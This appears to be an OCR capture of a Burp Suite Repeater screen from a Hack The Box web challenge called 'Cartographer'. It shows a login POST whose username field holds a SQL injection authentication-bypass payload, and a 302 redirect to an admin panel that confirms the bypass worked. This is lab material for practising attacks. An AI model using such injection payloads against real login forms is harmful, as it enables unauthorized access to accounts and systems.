 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Follow redirection Target: http://docker.hackthebox.eu:34536 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: docker.hackthebox.eu:34536
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101
Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://docker.hackthebox.eu:34536/
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
Connection: close
Upgrade-Insecure-Requests: 1
username=44478045925'%20or%202994%3d2994--%20&password=444
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Sun, 28 Jul 2019 10:47:26 GMT
Server: Apache/2.4.18 (Ubuntu)
Set-Cookie: PHPSESSID=69ulpos1c7uctag31nb0e08sf1; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
location: panel.php?info=home
Content-Length: 673
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<title>Cartographer - Login</title>
<link rel='stylesheet' href='style.css' type='text/css' />
</head>
<body>
<div class="content-container">
<div class="blur"></div>
</div>
<div class="loginform">
? < + > Type a search term 0 matches
Done 1,043 bytes | 239 millis